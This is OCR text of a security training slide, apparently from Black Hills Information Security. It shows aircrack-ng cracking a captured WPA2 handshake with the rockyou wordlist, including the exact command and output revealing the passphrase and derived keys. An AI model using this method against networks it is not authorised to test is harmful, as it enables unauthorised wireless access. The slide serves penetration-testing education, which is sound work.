 Let's Crack Something /w aircrack
root@kali:~# aircrack-ng tkipaes.cap-01.cap -w /usr/share/wordlists/rockyou.txt
WPA2 PSK Networks
• Finally aircrack-ng against the 4Way
Handshake we captured with
airodump-ng. Like Magic!
• Aircrack [cap] -w [wordlist]
• 5555555555 is #856 in this rockyou
dictionary – Time: 0:00:01
• Thoughts on numbers as PSK
• What about hashcat!?
Aircrack-ng 1.2 rc4
[00:00:01] 856/9822768 keys tested (596.67 k/s)
Time left: 4 hours, 34 minutes, 39 seconds 0.01%
KEY FOUND! [ 5555555555 ]
Master Key : 52 20 C9 5A 1D CF DF 03 63 45
8F 71 B4 E1 FB 4A AC FB 08 DD
Transient Key : E5 EC 0D 9A 20 F0 90 10 11 22
15 CA 18 54 36 96 09 88 DB E6
C9 C2 5F 71 AB E0 BA 1E A7 53
CB E0 83 A4 6B 1F 5F A7 40 5A
EAPOL HMAC : C5 80 0D 4E E3 C1 60 E6 6E 7C 72
oot@kali:~#
BLACK HILLS
© Black Hills Information Security | @BHinfoSecurity